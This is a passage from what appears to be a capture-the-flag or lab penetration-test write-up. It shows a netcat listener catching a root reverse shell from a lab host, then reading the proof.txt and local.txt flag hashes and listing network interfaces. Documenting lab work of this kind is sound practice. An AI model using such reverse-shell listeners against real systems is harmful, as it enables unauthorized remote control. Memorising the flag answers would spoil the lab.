 └─$ rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.159.163] 60426
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
proof.txt
snap
# cat proof.txt
4e369990609c66fa24d66a1d5100414a
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:41:85 brd ff:ff:ff:ff:ff:ff
    inet 192.168.159.163/24 brd 192.168.159.255 scope global ens160
       valid_lft forever preferred_lft forever
# ls /home
coaran
# ls /home/coaran
local.txt
# cat /home/coaran/local.txt
c86c42ddfe91a5ffdfd1c6c343d53d2b
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:41:85 brd ff:ff:ff:ff:ff:ff
    inet 192.168.159.163/24 brd 192.168.159.255 scope global ens160
       valid_lft forever preferred_lft forever